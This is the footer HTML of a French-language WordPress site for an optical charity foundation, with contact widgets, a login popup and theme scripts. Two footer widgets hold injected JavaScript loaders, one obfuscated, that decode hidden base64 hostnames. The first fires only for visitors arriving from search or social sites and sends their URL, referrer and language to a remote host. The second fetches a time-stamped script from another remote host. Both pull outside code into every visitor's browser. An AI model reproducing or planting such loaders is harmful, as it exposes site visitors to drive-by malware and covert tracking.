class="widget_number_3 column-1_4 widget widget_recent_posts"><h4 class="widget_title">Articles récents</h4><article class="post_item no_thumb first"><div class="widget_area_top"><div class="post_content"><h5 class="post_title"><a href="https://fondation-optical-center.org.il/presbytie/">Qu'est-ce que la presbytie ?</a></h5></div></div><div class="widget_area_bottom"></div></article><article class="post_item no_thumb"><div class="widget_area_top"><div class="post_content"><h5 class="post_title"><a href="https://fondation-optical-center.org.il/troubles-de-la-vision/">Les troubles de la vision chez la personne âgée</a></h5></div></div><div class="widget_area_bottom"></div></article><article class="post_item no_thumb"><div class="widget_area_top"><div class="post_content"><h5 class="post_title"><a href="https://fondation-optical-center.org.il/la-vue-de-nos-enfants/">La vue de nos enfants</a></h5></div></div><div class="widget_area_bottom"></div></article><article class="post_item no_thumb"><div class="widget_area_top"><div class="post_content"><h5 class="post_title"><a href="https://fondation-optical-center.org.il/operation-de-la-myopie/">Opération de la myopie</a></h5></div></div><div class="widget_area_bottom"></div></article></aside><aside id="text-2" class="widget_number_4 column-1_4 widget widget_text"><h4 class="widget_title">Contacts</h4><div class="textwidget"><ul class="sc_list sc_list_style_iconed"><li class="sc_list_item odd first" title="efrf"><span class="sc_list_icon icon-home-1"></span><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p><strong>Adresse</strong> 21 rue HaHavatselet<br />Jerusalem</p></div></div></li><li class="sc_list_item even" title="efrf"><span class="sc_list_icon icon-phone-1"></span><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p><strong>Téléphone</strong> 02- 6303200</p></div></div></li><li class="sc_list_item odd" title="efrf"><span class="sc_list_icon icon-mail"></span><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p><strong>Email</strong> olivier.elkoubi@fondation-optical-center.com</p></div></div></li></ul></div></aside><aside id="block-111" class="widget_number_5 column-1_4 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script></aside><aside id="custom_html-113" class="widget_text widget_number_6 column-1_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></aside></div></div></div></footer><div class="copyright_wrap copyright_style_text  scheme_original"><div class="copyright_wrap_inner"><div class="content_wrap"><div class="copyright_text"><a href="http://www.tobeweb.eu">Tobeweb</a>© 2017 Tous droits réservés </div></div></div></div></div></div><div id="popup_login" class="popup_wrap popup_login bg_tint_light"> <a href="#" class="popup_close"></a><div class="form_wrap"><div class="form_left"><form action="https://fondation-optical-center.org.il/wp-login.php" method="post" name="login_form" class="popup_form login_form"> <input type="hidden" name="redirect_to" value="https://fondation-optical-center.org.il/"><div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div><div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div><div class="popup_form_field remember_field"> <a href="https://fondation-optical-center.org.il/my-account/lost-password/" class="forgot_password">Forgot password?</a> <input type="checkbox" value="forever" id="rememberme" name="rememberme"> <label for="rememberme">Remember me</label></div><div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div></form></div><div class="form_right"><div class="login_socials_title">You can login using your social profile</div><div class="login_socials_list"><div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_gplus"><span class="icon-gplus"></span></a></div></div></div><div class="login_socials_problem"><a href="#">Problem with login?</a></div><div class="result message_block"></div></div></div></div> <a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a><div class="custom_html_section"></div> <script type="text/javascript">if (typeof OPTOMETRY_STORAGE == 'undefined') var OPTOMETRY_STORAGE = {};if (OPTOMETRY_STORAGE['theme_font']=='') OPTOMETRY_STORAGE['theme_font'] = 'Raleway';OPTOMETRY_STORAGE['theme_skin_color'] = '#393939';OPTOMETRY_STORAGE['theme_skin_bg_color'] = '#FFFFFF';</script><script type="text/javascript">if (typeof OPTOMETRY_STORAGE == 'undefined') var OPTOMETRY_STORAGE = {};OPTOMETRY_STORAGE["strings"] = {ajax_error: 			"Invalid server answer",bookmark_add: 		"Add the bookmark",bookmark_added:		"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del: 		"Delete this bookmark",bookmark_title:		"Enter bookmark title",bookmark_exists:		"Current page already exists in the bookmarks list",search_error:		"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:		"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",reviews_vote:		"Thanks for your vote! New average rating is:",reviews_error:		"Error saving your vote! Please, try again later.",error_like:			"Error saving your like! Please, try again later.",error_global:		"Global error text",name_empty:			"The name can&#039;t be empty",name_long:			"Too long name",email_empty:			"Too short (or empty) email address",email_long:			"Too long email address",email_not_valid:		"Invalid email address",subject_empty:		"The subject can&#039;t be empty",subject_long:		"Too long subject",text_empty:			"The message text can&#039;t be empty",text_long:			"Too long message text",send_complete:		"Send message complete!",send_error:			"Transmit failed!",login_empty:			"The Login field can&#039;t be empty",login_long:			"Too long login field",login_success:		"Login success! The page will be reloaded in 3 sec.",login_failed:		"Login failed!",password_empty:		"The password can&#039;t be empty and shorter then 4 characters",password_long:		"Too long password",password_not_equal:	"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:	"Registration failed!",geocode_error:		"Geocode was not successful for the following reason:",googlemap_not_avail:	"Google map API not available!",editor_save_success:	"Post content saved!",editor_save_error:	"Error saving post data!",editor_delete_post:	"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:	"Post deleted!",editor_delete_error:		"Error deleting post!",editor_caption_cancel:	"Cancel",editor_caption_close:	"Close"};</script><script type="text/javascript">if (typeof OPTOMETRY_STORAGE == 'undefined') var OPTOMETRY_STORAGE = {};OPTOMETRY_STORAGE['ajax_url']			 = 'https://fondation-optical-center.org.il/wp-admin/admin-ajax.php';OPTOMETRY_STORAGE['ajax_nonce']		 = 'daafa659c8';OPTOMETRY_STORAGE['site_url']			= 'https://fondation-optical-center.org.il';OPTOMETRY_STORAGE['vc_edit_mode']		= false;OPTOMETRY_STORAGE['theme_font']		= 'Raleway';OPTOMETRY_STORAGE['theme_skin']			= 'optometry';OPTOMETRY_STORAGE['theme_skin_color']		= '#393939';OPTOMETRY_STORAGE['theme_skin_bg_color']	= '#FFFFFF';OPTOMETRY_STORAGE['slider_height']	= 100;OPTOMETRY_STORAGE['system_message']	= {message: '',status: '',header: ''};OPTOMETRY_STORAGE['user_logged_in']	= false;OPTOMETRY_STORAGE['toc_menu']		= 'float';OPTOMETRY_STORAGE['toc_menu_home']	= true;OPTOMETRY_STORAGE['toc_menu_top']	= true;OPTOMETRY_STORAGE['menu_fixed']		= false;OPTOMETRY_STORAGE['menu_mobile']	= 1030;OPTOMETRY_STORAGE['menu_slider']     = false;OPTOMETRY_STORAGE['menu_cache']	= false;OPTOMETRY_STORAGE['demo_time']		= 0;OPTOMETRY_STORAGE['media_elements_enabled'] = true;OPTOMETRY_STORAGE['ajax_search_enabled'] 	= true;OPTOMETRY_STORAGE['ajax_search_min_length']	= 3;OPTOMETRY_STORAGE['ajax_search_delay']		= 200;OPTOMETRY_STORAGE['css_animation']      = true;OPTOMETRY_STORAGE['menu_animation_in']  = 'fadeInUp';OPTOMETRY_STORAGE['menu_animation_out'] = 'fadeOutDown';OPTOMETRY_STORAGE['popup_engine']	= 'pretty';OPTOMETRY_STORAGE['email_mask']		= '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';OPTOMETRY_STORAGE['contacts_maxlength']	= 1500;OPTOMETRY_STORAGE['comments_maxlength']	= 2000;OPTOMETRY_STORAGE['remember_visitors_settings']	= false;OPTOMETRY_STORAGE['admin_mode']			= false;OPTOMETRY_STORAGE['isotope_resize_delta']	= 0.3;OPTOMETRY_STORAGE['error_message_box']	= null;OPTOMETRY_STORAGE['viewmore_busy']		= false;OPTOMETRY_STORAGE['video_resize_inited']	= false;OPTOMETRY_STORAGE['top_panel_height']		= 0;</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" id="ppress-frontend-script-js-extra">var pp_ajax_form = {"ajaxurl":"https:\/\/fondation-optical-center.org.il\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d7e22f4f5a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};</script> <script type="text/javascript" id="mediaelement-core-js-before">var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};</script> <script type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script defer src="https://fondation-optical-center.org.il/wp-content/cache/autoptimize/1/js/autoptimize_ee61a9673074fb22e9dc6025ac6ce26d.js"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=740001027&t=pageview&_s=1&dl=https%3A%2F%2Ffondation-optical-center.org.il%2Famy-temoignage%2F&ul=en-us%40posix&dt=Amy%20Menderfru-T%C3%A9moignage%20-%20Fondation%20Optical%20Center&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1103326931&gjid=1439456879&cid=667333897.1770033616&tid=UA-92281031-1&_gid=168072508.1770033616&_r=1&_slc=1&z=955382298
body_size: -456
content:
2,cG-WD4VV9GX91